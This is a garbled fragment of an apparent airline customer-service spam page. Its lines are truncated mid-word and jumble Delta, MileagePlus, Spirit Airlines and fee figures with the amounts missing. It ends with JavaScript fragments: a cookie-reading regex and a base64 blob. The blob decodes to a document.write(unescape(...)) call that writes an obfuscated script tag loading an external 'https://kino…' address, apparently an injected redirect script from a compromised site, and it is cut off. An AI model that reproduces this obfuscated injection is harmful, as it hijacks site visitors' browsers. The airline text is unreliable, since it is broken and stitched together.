
ay that the two airlines should share information, costs,
ico. Delta leads from the business with a global network l
 Mileageplus app to acquire more advantages and discount
, the SpiritAirlines account doesn’t address complaints.
cial Agreement is your airline’s most recent incident in 
rlands it is EUR , and for Denmark, the charge is DKK . Go
ellphone Check in. In less than two minutes I was able to
n listening temporarily to a recording.
 because we’re hereentirely for you.
ew RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
RIComponent(U[1]):void 0}var
bnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OS
CU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2R